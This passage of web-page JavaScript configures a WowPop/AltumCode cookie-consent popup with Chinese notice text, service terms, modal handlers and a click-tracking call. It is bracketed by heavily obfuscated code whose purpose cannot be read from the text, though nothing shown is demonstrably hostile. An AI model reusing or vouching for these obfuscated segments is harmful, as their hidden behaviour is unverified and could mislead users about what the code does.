_0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    should_show: !localStorage.getItem('notification_1753_converted'),
    content: "<div id=\"yongsy_cookie_two\" class=\"ysm_style_reset ysg_fixedbar ysg_cookboxd ysg_changboxcen altumcode-wrapper altumcode-wrapper-straight  altumcode-cookie-notification-wrapper\" style='background-color: #E9F2FF;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysm_cont1200 ysm_container\">\n        <!-- \u56fe -->\n        <div class=\"ysm_cookie2_imgbox yongsy_image_icon\">\n                                                <\/div>\n        <div class=\"ysm_cookie2_textbox\">\n            <div class=\"ysm_cookie2_txt ysm_txt1426\" style=\"color: #333333\">\n                \u6211\u4eec\u4f7f\u7528Cookie\u6765\u4e86\u89e3\u5ba2\u6237\u5982\u4f55\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u4ee5\u4fbf\u6211\u4eec\u8fdb\u884c\u6539\u8fdb\u3002\u5982\u679c\u60a8\u540c\u610f\u5e76\u70b9\u51fb\u201c\u786e\u8ba4\u201d\uff0c\u6211\u4eec\u5c06\u5728\u60a8\u7684\u8bbe\u5907\u4e0a\u5b58\u50a8 Cookie\uff0c\u7528\u4e8e\u5f00\u53d1\u548c\u6539\u8fdb\u4ea7\u54c1\uff0c\u6709\u5173Cookie\u7684\u66f4\u591a\u4fe1\u606f\u53ef\u8bbf\u95ee<a href=\"\/privacy\" target=\"_blank\" style=\"color:#004D8C\">\u300a\u9690\u79c1\u653f\u7b56\u300b<\/a>\u3002            <\/div>\n            <div class=\"ysm_cookie2_btn ysm_btn_color ysm_btn_sm\" style=\"color: #fff;background: #004D8C\">\u786e\u8ba4<\/div>\n        <\/div>\n        <!-- ysm_close_top ysm_close_sm  \u5173\u95ed\u6309\u94ae\u4e0d\u80fd\u52a0\u7c7b\u540d -->\n        <span class=\"altumcode-close\"><\/span>\n    <\/div>\n    <div class=\"ysm_modal \" id=\"ysm_mcookie2_privary\">\n        <div class=\"ysm_modal_wrap\">\n            <div class=\"ysm_modal_contanier ysm_cont1200\">\n                <div class=\"ysm_modal_close\">\u2716<\/div>\n                <div class=\"ysm_modal_head\">\n                    <h3 class=\"ysm_modal_title ysm_title30\"><\/h3>\n                <\/div>\n                <div class=\"ysm_modal_body\">\n                    <div class=\"ysm_modal_txt ysm_txt1426\">\n                                            <\/div>\n                <\/div>\n                <div class=\"ysm_modal_footer\">\n                                                                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                                <div class=\"ysg_footer ysm_modal_powered\">\n                                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                                    <span class=\"branding_name\" style=\"color: \">Powered by Wowpop<\/span>\n                                <\/div>\n                            <\/a>\n                                             \n                    <div class=\"ysm_modal_btngroup\">\n                        <div class=\"ysm_mbtn_agree ysm_btn_color ysm_btn_lg\" style=\"color: #ffffff;background: #0069ff\"><\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n\n    <div class=\"ysm_modal \" id=\"ysm_mcookie2_legal\">\n        <div class=\"ysm_modal_wrap\">\n            <div class=\"ysm_modal_contanier ysm_cont1200\">\n                <div class=\"ysm_modal_close\">\u2716<\/div>\n                <div class=\"ysm_modal_head\">\n                    <h3 class=\"ysm_modal_title ysm_title30\">\u9690\u79c1\u653f\u7b56<\/h3>\n                <\/div>\n                <div class=\"ysm_modal_body\">\n                    <div class=\"ysm_modal_txt ysm_txt1426\">\n                        <p>\u8bf7\u60a8\u4ed4\u7ec6\u9605\u8bfb\u4ee5\u4e0b\u6761\u6b3e\uff0c\u5982\u679c\u60a8\u5bf9\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u8868\u793a\u5f02\u8bae\uff0c\u60a8\u53ef\u4ee5\u7acb\u5373\u505c\u6b62\u4f7f\u7528WowPop\u3002\u5f53\u60a8\u6ce8\u518c\u6210\u529f\uff0c\u5747\u610f\u5473\u7740\u60a8\uff08\u5373&ldquo;\u7528\u6237&rdquo;\uff09\u5b8c\u5168\u63a5\u53d7\u672c\u534f\u8bae\u9879\u4e0b\u7684\u5168\u90e8\u6761\u6b3e\u3002\u672c\u300a\u534f\u8bae\u300b\u4f1a\u7531WowPop\u968f\u65f6\u66f4\u65b0\uff0c\u66f4\u65b0\u540e\u7684\u534f\u8bae\u6761\u6b3e\u4e00\u7ecf\u516c\u5e03\uff0c\u5373\u4ee3\u66ff\u539f\u6765\u7684\u534f\u8bae\u6761\u6b3e\uff0c\u7528\u6237\u53ef\u968f\u65f6\u67e5\u9605\u6700\u65b0\u7248\u534f\u8bae\u6761\u6b3e\u3002\u5728WowPop\u4fee\u6539\u300a\u534f\u8bae\u300b\u6761\u6b3e\u540e\uff0c\u7528\u6237\u7ee7\u7eed\u4f7f\u7528WowPop\u8f6f\u4ef6\u548c\u670d\u52a1\u5c06\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u4e86\u4fee\u6539\u540e\u7684\u534f\u8bae\u3002\u5982\u679c\u7528\u6237\u4e0d\u63a5\u53d7\u4fee\u6539\u540e\u7684\u6761\u6b3e\uff0c\u8bf7\u7acb\u5373\u505c\u6b62\u4f7f\u7528\u3002<\/p>\r\n<p>\u603b\u5219<\/p>\r\n<p>WowPop\u662f\u4e0a\u6d77\u96cd\u7199\u4fe1\u606f\u6280\u672f\u6709\u9650\u516c\u53f8\uff08\u4ee5\u4e0b\u7b80\u79f0&ldquo;WowPop&rdquo;\uff09\u805a\u7126\u4f01\u4e1a\u6570\u5b57\u7528\u6237\u667a\u80fd\u8fd0\u8425\u7684\u6570\u636e\u80fd\u529b\uff0c\u4e3a\u4f01\u4e1a\u6240\u63d0\u4f9b\u7684\u667a\u80fd\u5316\u8fd0\u8425\u89e3\u51b3\u65b9\u6848\u3002WowPop\u6240\u63d0\u4f9b\u7684\u5f39\u7a97\u4ea7\u54c1\u7ec4\u4ef6\uff0c\u53ef\u4ee5\u5e2e\u52a9\u4f01\u4e1a\u91c7\u96c6\u5168\u7aef\u7684\u7528\u6237\u884c\u4e3a\u6570\u636e\uff0c\u591a\u79cd\u6a21\u578b\u5b9e\u65f6\u5206\u6790\u6d1e\u5bdf\u7528\u6237\u3001\u6784\u5efa\u52a8\u6001\u7684\u7528\u6237\u6807\u7b7e\u4f53\u7cfb\u3001\u9ad8\u6548\u5efa\u7acb\u89e6\u8fbe\u7528\u6237\u7684\u901a\u9053\uff0c\u8fdb\u800c\u5e2e\u52a9\u4f01\u4e1a\u7684\u5e02\u573a\u3001\u8fd0\u8425\u3001\u4ea7\u54c1\u548c\u6570\u636e\u5206\u6790\u4eba\u5458\u7528\u6570\u636e\u9a71\u52a8\u4ea7\u54c1\u8fed\u4ee3\u3001\u7528\u6237\u83b7\u53d6\u3001\u7528\u6237\u8fd0\u8425\uff0c\u5145\u5206\u6316\u6398\u7528\u6237\u4ef7\u503c\uff0c\u7cbe\u76ca\u589e\u957f\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e00\u6761 \u6ce8\u518c<\/p>\r\n<p>\u7528\u6237\u5e94\u4fdd\u8bc1\u4f7f\u7528\u771f\u5b9e\u3001\u51c6\u786e\u548c\u5b8c\u6574\u7684\u8d44\u6599\u8fdb\u884c\u6ce8\u518c\uff0c\u5e76\u5728\u8d44\u6599\u53d1\u751f\u53d8\u66f4\u65f6\u53ca\u65f6\u66f4\u65b0\u76f8\u5173\u4fe1\u606f\u3002\u5bf9\u4e8e\u4efb\u4f55\u5931\u5b9e\u4fe1\u606f\u6240\u5bfc\u81f4\u7684\u7528\u6237\u672c\u4eba\u6216\u7b2c\u4e09\u65b9\u635f\u5bb3\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\uff1b\u82e5\u56e0\u6b64\u800c\u5bfc\u81f4WowPop\u906d\u53d7\u635f\u5931\u7684\uff0c\u7531\u7528\u6237\u4e88\u4ee5\u627f\u62c5\u3002\u7528\u6237\u5e94\u59a5\u5584\u4fdd\u7ba1\u4e2a\u4eba\u6ce8\u518c\u4fe1\u606f\u53ca\u767b\u5f55\u5bc6\u7801\u7b49\u8d44\u6599\uff0c\u9632\u6b62\u5916\u6cc4\uff0c\u7528\u6237\u5c06\u5bf9\u4ee5\u5176\u6ce8\u518c\u7528\u6237\u540d\u8fdb\u884c\u7684\u6240\u6709\u6d3b\u52a8\u548c\u4e8b\u4ef6\u8d1f\u6cd5\u5f8b\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e8c\u6761 \u4f7f\u7528<\/p>\r\n<p>1\u3001\u7528\u6237\u5728\u6b64\u4fdd\u8bc1\uff1a\u7528\u6237\u4f7f\u7528WowPop\uff0c\u4ece\u5176\u4ea7\u54c1\u7ec8\u7aef\u6536\u96c6\u3001\u5b58\u50a8\u3001\u5904\u7406\u548c\u4f7f\u7528\u7528\u6237\u884c\u4e3a\u6570\u636e\u5df2\u7ecf\u83b7\u5f97\u5145\u5206\u5fc5\u8981\u7684\u6388\u6743\u3001\u540c\u610f\u548c\u8bb8\u53ef\uff0c\u5b8c\u5168\u7b26\u5408\u7528\u6237\u6240\u5c5e\u56fd\u5bb6\u6216\u5730\u533a\u7684\u6cd5\u5f8b\u6216\u89c4\u8303\uff0c\u4e0d\u4f1a\u4e0e\u7528\u6237\u4e0e\u7ec8\u7aef\u7528\u6237\u6216\u5176\u4ed6\u7b2c\u4e09\u65b9\u6240\u7b7e\u7f72\u7684\u534f\u8bae\u6216\u6587\u4ef6\u51b2\u7a81\u6216\u6784\u6210\u5bf9\u7ec8\u7aef\u7528\u6237\u6216\u5176\u4ed6\u7b2c\u4e09\u65b9\u6743\u5229\u7684\u4fb5\u72af\uff0c\u4ea6\u4e0d\u4f1a\u88ab\u8ffd\u7a76\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>2\u3001\u7528\u6237\u4f7f\u7528WowPop\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u65f6\uff0c\u4e0d\u5f97\uff1a<\/p>\r\n<p>\uff081\uff09\u8f6c\u8ba9\u3001\u51fa\u552e\u6216\u51fa\u79dfWowPop\u7684\u670d\u52a1\u6216\u6240\u542b\u7ec4\u4ef6\u3001\u5e73\u53f0\u7684\u4efb\u4f55\u90e8\u5206\uff1b<\/p>\r\n<p>\uff082\uff09\u9488\u5bf9\u7ec4\u4ef6\u3001\u5e73\u53f0\u8fdb\u884c\u975e\u6cd5\u590d\u5236\u3001\u89e3\u5bc6\u3001\u6269\u6563\u3001\u53d1\u5e03\u3001\u6539\u7f16\u3001\u7ffb\u8bd1\uff1b<\/p>\r\n<p>\uff083\uff09\u8fdb\u884c\u53cd\u5411\u5de5\u7a0b\u3001\u53cd\u5411\u7f16\u8bd1\u6216\u53cd\u5411\u6c47\u7f16\uff0c\u5236\u4f5c\u548c\u63d0\u4f9b\u8be5\u8f6f\u4ef6\u3001\u5e73\u53f0\u7684License\u53ca\u7834\u89e3\u7a0b\u5e8f\uff1b<\/p>\r\n<p>\uff084\uff09\u5176\u4ed6\u975e\u672c\u534f\u8bae\u6216\u53cc\u65b9\u4e66\u9762\u786e\u5b9a\u7684\u76ee\u7684\u4f7f\u7528\u3002<\/p>\r\n<p>3\u3001\u7528\u6237\u5728\u6b64\u540c\u610f\u6388\u6743WowPop\u53ef\u4ee5\u5728\u5176\u7f51\u7ad9\u3001\u5e02\u573a\u63a8\u5e7f\u8d44\u6599\u548c\u65b0\u95fb\u62a5\u9053\u4e2d\u4f7f\u7528\u7528\u6237\u7684\u516c\u53f8\u540d\u79f0\u3001\u5546\u6807\u3001\u670d\u52a1\u6807\u5fd7\u548c\u6216\u5546\u4e1a\u6807\u8bc6\u8fdb\u884c\u76f8\u5173\u7684\u5546\u4e1a\u63a8\u5e7f\u6d3b\u52a8\u3002<\/p>\r\n<p>4\u3001\u7528\u6237\u8bf7\u786e\u4fdd\u4f7f\u7528WowPop\u4ea7\u54c1\u7684\u662f\u672c\u65b9\u5de5\u4f5c\u4eba\u5458\u4e14\/\u6216\u5df2\u83b7\u5f97\u672c\u65b9\u6388\u6743\u6709\u6743\u4f7f\u7528\u7528\u6237\u7684\u5e10\u53f7\u548c\u5bc6\u7801\uff0c\u82e5\u56e0\u975e\u6cd5\u4f7f\u7528\u9020\u6210\u4efb\u4f55\u635f\u5931\u7684\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e09\u6761 \u514d\u8d23<\/p>\r\n<p>\u7528\u6237\u540c\u610f\u5728\u4f7f\u7528WowPop\u670d\u52a1\u65f6\uff0c\u6240\u9762\u4e34\u7684\u6f5c\u5728\u7684\u98ce\u9669\u53ca\u5176\u4e00\u5207\u53ef\u80fd\u7684\u540e\u679c\u5c06\u5b8c\u5168\u7531\u81ea\u5df1\u627f\u62c5\uff0cWowPop\u5bf9\u8fd9\u4e9b\u53ef\u80fd\u7684\u98ce\u9669\u548c\u540e\u679c\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u82e5\u56e0\u7528\u6237\u539f\u56e0\u9020\u6210\u672a\u7ecf\u7ec8\u7aef\u5ba2\u6237\u8bb8\u53ef\u8fdb\u800c\u9020\u6210\u6613\u89c2\u627f\u62c5\u8d23\u4efb\u7684\uff0c\u6216\u7ec8\u7aef\u7528\u6237\u4fe1\u606f\u88ab\u6cc4\u9732\u9020\u6210\u4efb\u4f55\u635f\u5931\u7684\uff0c\u8be5\u635f\u5931\u6216\u8d23\u4efb\u5747\u7531\u7528\u6237\u627f\u62c5\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u56db\u6761 \u4e2d\u65ad<\/p>\r\n<p>WowPop\u5c0a\u91cd\u7528\u6237\u9700\u6c42\u7684\u591a\u6837\u6027\uff0c\u52aa\u529b\u4e3a\u7528\u6237\u63d0\u4f9b\u670d\u52a1\uff1b\u4f46\u65e0\u6cd5\u4fdd\u8bc1WowPop\u63d0\u4f9b\u7684\u670d\u52a1\u80fd\u591f\u6ee1\u8db3\u7528\u6237\u7684\u6240\u6709\u8981\u6c42\uff0c\u5df2\u5b58\u5728\u7684\u670d\u52a1\u4e0d\u80fd\u4fdd\u8bc1\u4e0d\u4f1a\u4e2d\u65ad\u3002\u5f53\u7cfb\u7edf\u9700\u8fdb\u884c\u5fc5\u8981\u7684\u4fdd\u517b\u3001\u7ef4\u62a4\u3001\u5347\u7ea7\u65f6\uff0cWowPop\u6709\u6743\u6682\u505c\u670d\u52a1\uff0cWowPop\u5c06\u89c6\u5177\u4f53\u60c5\u5f62\u5c3d\u53ef\u80fd\u4e8b\u5148\u5728\u91cd\u8981\u9875\u9762\u53d1\u5e03\u901a\u77e5\u3002\u540c\u65f6\uff0cWowPop\u4fdd\u7559\u5728\u4e0d\u4e8b\u5148\u901a\u77e5\u7528\u6237\u7684\u60c5\u51b5\u4e0b\u4e2d\u65ad\u6216\u7ec8\u6b62\u90e8\u5206\u6216\u5168\u90e8\u670d\u52a1\u7684\u6743\u5229\uff0c\u5bf9\u4e8e\u56e0\u670d\u52a1\u7684\u4e2d\u65ad\u6216\u7ec8\u6b62\u800c\u9020\u6210\u7684\u7528\u6237\u6216\u7b2c\u4e09\u65b9\u7684\u4efb\u4f55\u635f\u5931\uff0cWowPop\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e94\u6761 \u7ec8\u6b62<\/p>\r\n<p>\u5f53\u51fa\u73b0\u4e0b\u5217\u60c5\u51b5\u65f6\uff0cWowPop\u53ef\u4ee5\u968f\u65f6\u7ec8\u6b62\u4e0e\u7528\u6237\u7684\u534f\u8bae\uff1a<\/p>\r\n<p>1. \u7528\u6237\u8fdd\u53cd\u4e86\u672c\u534f\u8bae\u4e2d\u7684\u4efb\u4f55\u89c4\u5b9a\u6216\u4efb\u4f55\u6cd5\u5f8b\u89c4\u5b9a\uff1b<\/p>\r\n<p>2. \u7528\u6237\u6d89\u5acc\u4fb5\u72af\u7b2c\u4e09\u4eba\u7684\u5408\u6cd5\u6743\u5229\uff1b<\/p>\r\n<p>3. \u653f\u5e9c\u6216\u53f8\u6cd5\u673a\u5173\u8981\u6c42\u7ec8\u6b62\u670d\u52a1\uff1b<\/p>\r\n<p>4. WowPop\u8ba4\u4e3a\u5b9e\u9645\u60c5\u5f62\u4e0d\u518d\u9002\u5b9c\u7ee7\u7eed\u6267\u884c\u672c\u534f\u8bae\uff1b<\/p>\r\n<p>5. \u6cd5\u5f8b\u6cd5\u89c4\u8981\u6c42\u7ec8\u6b62\u672c\u534f\u8bae\u3002<\/p>\r\n<p>\u9664\u4e0a\u8ff0\u60c5\u51b5\u5916\uff0c\u672c\u534f\u8bae\u5c06\u4e00\u76f4\u9002\u7528\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u516d\u6761 \u8fdd\u7ea6<\/p>\r\n<p>\u7528\u6237\u540c\u610f\u5c0a\u91cd\u548c\u7ef4\u62a4WowPop\u4ee5\u53ca\u5176\u4ed6\u7528\u6237\u7684\u5408\u6cd5\u6743\u76ca\u3002\u7528\u6237\u56e0\u8fdd\u53cd\u6709\u5173\u6cd5\u5f8b\u3001\u6cd5\u89c4\u6216\u534f\u8bae\u89c4\u5b9a\u4e2d\u7684\u4efb\u4f55\u6761\u6b3e\u800c\u7ed9WowPop\u6216\u4efb\u4f55\u7b2c\u4e09\u65b9\u9020\u6210\u7684\u635f\u5931\uff0c\u7528\u6237\u540c\u610f\u627f\u62c5\u7531\u6b64\u9020\u6210\u7684\u4e00\u5207\u635f\u5bb3\u8d54\u507f\u8d23\u4efb\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u4e03\u6761 \u53d8\u66f4<\/p>\r\n<p>\u5728\u9002\u7528\u6cd5\u5f8b\u5141\u8bb8\u7684\u8303\u56f4\u5185\uff0cWowPop\u4fdd\u7559\u5bf9\u672c\u534f\u8bae\u4efb\u4f55\u6761\u6b3e\u7684\u89e3\u91ca\u6743\u548c\u968f\u65f6\u53d8\u66f4\u7684\u6743\u5229\u3002WowPop\u53ef\u80fd\u4f1a\u968f\u65f6\u6839\u636e\u9700\u8981\u4fee\u6539\u672c\u534f\u8bae\u7684\u4efb\u4e00\u6761\u6b3e\u3002\u5982\u53d1\u751f\u6b64\u7c7b\u53d8\u66f4\uff0cWowPop\u4f1a\u63d0\u4f9b\u65b0\u7248\u672c\u7684\u6761\u6b3e\u3002\u7528\u6237\u5728\u53d8\u66f4\u540e\u5bf9WowPop\u670d\u52a1\u7684\u4f7f\u7528\u5c06\u89c6\u4e3a\u5df2\u5b8c\u5168\u63a5\u53d7\u53d8\u66f4\u540e\u7684\u6761\u6b3e\u3002<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>\u7b2c\u516b\u6761 \u4e89\u8bae<\/p>\r\n<p>\u56e0\u672c\u534f\u8bae\u4ea7\u751f\u7684\u4e00\u5207\u6cd5\u5f8b\u5173\u7cfb\u53ca\u4e89\u8bae\uff0c\u5747\u9002\u7528\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u6cd5\u5f8b\u3002\u53cc\u65b9\u540c\u610f\u5982\u901a\u8fc7\u534f\u5546\u4e0d\u80fd\u89e3\u51b3\u4e89\u8bae\u7684\uff0c\u5c06\u8be5\u4e89\u8bae\u63d0\u4ea4\u81f3\u4e0a\u6d77\u4ef2\u88c1\u59d4\u5458\u4f1a\u3002<\/p>                    <\/div>\n                <\/div>\n                <div class=\"ysm_modal_footer\">\n                                                                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                                <div class=\"ysg_footer ysm_modal_powered\">\n                                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                                    <span class=\"branding_name\" style=\"color: \">Powered by Wowpop<\/span>\n                                <\/div>\n                            <\/a>\n                                             \n                    <div class=\"ysm_modal_btngroup\">\n                        <div class=\"ysm_mbtn_agree ysm_btn_color ysm_btn_lg\" style=\"color: #ffffff;background: #0069ff\">\u540c\u610f<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n    <script type=\"text\/javascript\">\n        (function(){\n            \n            document.body.onclick = function(e){\n                var modalArr = [new Modal(\"#yongsy_cookie_two .ys_modal_btn\",\"#ysm_mcookie2_privary\"),new Modal(\"#yongsy_cookie_two .ys_modal_btn2\",\"#ysm_mcookie2_legal\")];\n\n                for(var i=0;i<modalArr.length;i++){\n                    if(modalArr[i].$btn){\n                      \n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$btn.classList)){\n                            modalArr[i].modalShow();\n                        }\n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$agreeBtn.classList)){\n                            modalArr[i].modalClose();\n                        }\n                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$closeBtn.classList)){\n                            modalArr[i].modalClose();\n                        }\n                    }\n                }\n            }\n            function Modal(btn,modal){\n                this.$btn = document.querySelector(btn);\n                this.$modal = document.querySelector(modal);\n                this.$closeBtn = this.$modal.querySelector(\".ysm_modal_close\");\n                this.$agreeBtn = this.$modal.querySelector(\".ysm_mbtn_agree\");\n                this.modalShow = function(){\n                    this.$modal.classList.add(\"ysm_modal_show\");\n                };\n                this.modalClose=function(){\n                    var self = this;\n                    this.$modal.style.animation=\"fadeOut .3s ease both\";\n                    setTimeout(function(){\n                        self.$modal.classList.remove(\"ysm_modal_show\");\n                        self.$modal.removeAttribute(\"style\");\n                    },300)\n                };\n                this.reInit=function(){\n                    this.$btn = document.querySelector(btn);\n                    this.$modal = document.querySelector(modal);\n                    this.$closeBtn = this.$modal.querySelector(\".ysm_modal_close\");\n                    this.$agreeBtn = this.$modal.querySelector(\".ysm_mbtn_agree\");\n                }\n            }\n        }());\n    <\/script>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1753}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.ysm_cookie2_btn').addEventListener('click', event => {
            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            
            AltumCodeManager.remove_notification(main_element);

            /* Make sure to let the browser know of the conversion so that it is not shown again */
            localStorage.setItem(`notification_${notification_id}_converted`, true);

            event.preventDefault();

        });

        (function(){
            var modalArr = [new Modal("#yongsy_cookie_two .ys_modal_btn","#ysm_mcookie2_privary"),new Modal("#yongsy_cookie_two .ys_modal_btn2","#ysm_mcookie2_legal")];
            document.body.onclick = function(e){
                for(var i=0;i<modalArr.length;i++){
                    if(modalArr[i].$btn){
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$btn.classList)){
                            modalArr[i].modalShow();
                        }
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$agreeBtn.classList)){
                            modalArr[i].modalClose();
                        }
                        if(JSON.stringify(e.target.classList)==JSON.stringify(modalArr[i].$closeBtn.classList)){
                            modalArr[i].modalClose();
                        }
                    }
                }
            }
            function Modal(btn,modal){
                this.$btn = document.querySelector(btn);
                this.$modal = document.querySelector(modal);
                this.$closeBtn = this.$modal.querySelector(".ysm_modal_close");
                this.$agreeBtn = this.$modal.querySelector(".ysm_mbtn_agree");
                this.modalShow = function(){
                    this.$modal.classList.add("ysm_modal_show");
                };
                this.modalClose=function(){
                    var self = this;
                    this.$modal.style.animation="fadeOut .3s ease both";
                    setTimeout(function(){
                        self.$modal.classList.remove("ysm_modal_show");
                        self.$modal.removeAttribute("style");
                    },300)
                };
            }
        }());
    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function 